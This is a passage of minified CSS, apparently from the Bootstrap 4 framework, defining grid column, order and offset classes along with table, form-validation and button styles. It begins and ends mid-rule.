66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;order:-1}.order-sm-last{-webkit-order:13;order:13}.order-sm-0{-webkit-order:0;order:0}.order-sm-1{-webkit-order:1;order:1}.order-sm-2{-webkit-order:2;order:2}.order-sm-3{-webkit-order:3;order:3}.order-sm-4{-webkit-order:4;order:4}.order-sm-5{-webkit-order:5;order:5}.order-sm-6{-webkit-order:6;order:6}.order-sm-7{-webkit-order:7;order:7}.order-sm-8{-webkit-order:8;order:8}.order-sm-9{-webkit-order:9;order:9}.order-sm-10{-webkit-order:10;order:10}.order-sm-11{-webkit-order:11;order:11}.order-sm-12{-webkit-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;order:-1}.order-md-last{-webkit-order:13;order:13}.order-md-0{-webkit-order:0;order:0}.order-md-1{-webkit-order:1;order:1}.order-md-2{-webkit-order:2;order:2}.order-md-3{-webkit-order:3;order:3}.order-md-4{-webkit-order:4;order:4}.order-md-5{-webkit-order:5;order:5}.order-md-6{-webkit-order:6;order:6}.order-md-7{-webkit-order:7;order:7}.order-md-8{-webkit-order:8;order:8}.order-md-9{-webkit-order:9;order:9}.order-md-10{-webkit-order:10;order:10}.order-md-11{-webkit-order:11;order:11}.order-md-12{-webkit-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;order:-1}.order-lg-last{-webkit-order:13;order:13}.order-lg-0{-webkit-order:0;order:0}.order-lg-1{-webkit-order:1;order:1}.order-lg-2{-webkit-order:2;order:2}.order-lg-3{-webkit-order:3;order:3}.order-lg-4{-webkit-order:4;order:4}.order-lg-5{-webkit-order:5;order:5}.order-lg-6{-webkit-order:6;order:6}.order-lg-7{-webkit-order:7;order:7}.order-lg-8{-webkit-order:8;order:8}.order-lg-9{-webkit-order:9;order:9}.order-lg-10{-webkit-order:10;order:10}.order-lg-11{-webkit-order:11;order:11}.order-lg-12{-webkit-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;order:-1}.order-xl-last{-webkit-order:13;order:13}.order-xl-0{-webkit-order:0;order:0}.order-xl-1{-webkit-order:1;order:1}.order-xl-2{-webkit-order:2;order:2}.order-xl-3{-webkit-order:3;order:3}.order-xl-4{-webkit-order:4;order:4}.order-xl-5{-webkit-order:5;order:5}.order-xl-6{-webkit-order:6;order:6}.order-xl-7{-webkit-order:7;order:7}.order-xl-8{-webkit-order:8;order:8}.order-xl-9{-webkit-order:9;order:9}.order-xl-10{-webkit-order:10;order:10}.order-xl-11{-webkit-order:11;order:11}.order-xl-12{-webkit-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:rgba(0,0,0,0)}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label::after,.custom-file-input.is-valid~.custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label::after,.custom-file-input.is-invalid~.custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-flex;display:flex;-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem 